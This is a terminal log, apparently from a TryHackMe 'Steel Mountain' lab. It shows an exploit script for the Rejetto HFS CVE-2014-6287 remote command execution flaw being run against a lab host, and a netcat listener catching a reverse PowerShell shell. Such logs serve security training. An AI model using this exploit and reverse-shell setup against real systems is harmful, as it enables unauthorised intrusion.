 ┌─[sirius@ParrotOS]─[~/CTF/THM/SteelMoutain/notes]
└──╼ $ python3 git.py -lh 10.11.31.131 -lp 9001 -rh 10.10.150.210 -rp 8080 -hid a
Rejetto_HFS_2.3X
================================================================================
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution
================================================================================
[*] CVE : 2014-6287
[*] Reference : https://nvd.nist.gov/vuln/detail/CVE-2014-6287
[*] Code by : NullByte007
[*] Github : https://github.com/NullByte007
================================================================================
[*] WRITING SHELL IN FILE : shell.ps1
[*] STARTING HTTP SERVER TO GET SHELL !
[*] CONNECTING TO HFS SERVER  : 10.10.150.210:8080
[*] SENDING PAYLOAD.....
[*] SPAWNING SHELL....!
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
┌─[sirius@ParrotOS]─[~/CTF/THM/SteelMoutain/notes]
└──╼ $
┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.11.31.131] from (UNKNOWN) [10.10.150.210] 49233
whoami
steelmountain\bill
PS C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Star
tup>